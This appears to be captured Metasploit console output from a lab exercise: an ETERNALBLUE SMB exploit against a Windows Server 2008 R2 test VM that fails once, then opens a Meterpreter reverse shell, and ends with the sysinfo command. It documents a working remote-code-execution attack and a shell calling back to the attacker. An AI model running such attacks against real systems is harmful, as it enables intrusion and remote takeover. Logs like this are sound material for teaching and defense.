 [+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 17 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:443 -> 10.0.2.4:49272) at 2024-05-27 03:47:35 -0400
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
Hixec